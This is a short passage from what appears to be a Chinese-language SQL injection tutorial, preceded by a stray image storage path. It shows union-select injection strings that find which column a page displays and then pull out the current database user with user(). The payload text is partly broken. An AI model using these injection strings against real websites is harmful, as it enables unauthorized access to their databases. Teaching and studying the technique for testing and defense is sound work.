 union select 来爆出字段的位置，提交“'union select
,2,3,4,5,6,7,8,9,10,11/*”就爆出了字段的位置（如图
）。我们先看看当前账户是什么提交“'union select
,2,user(),4,5,6,7,8,9,10,11/*”在3的位置成功爆破出了当前用户